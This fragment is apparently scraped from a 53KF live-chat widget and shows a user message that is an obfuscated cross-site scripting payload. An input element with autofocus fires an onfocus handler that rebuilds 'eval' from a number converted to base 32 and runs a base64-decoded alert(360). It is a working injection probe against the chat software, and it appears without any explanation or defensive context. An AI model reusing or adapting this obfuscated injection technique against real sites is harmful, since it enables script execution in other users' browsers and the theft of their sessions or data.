 我 22:37:32
<input type=text autofocus
onfocus=window[490837..toString(1<<5)]
(atob('YWxlcnQoMzYwKQ=='))//
请输入文字或粘贴截图
发送
53KF 提供软件支持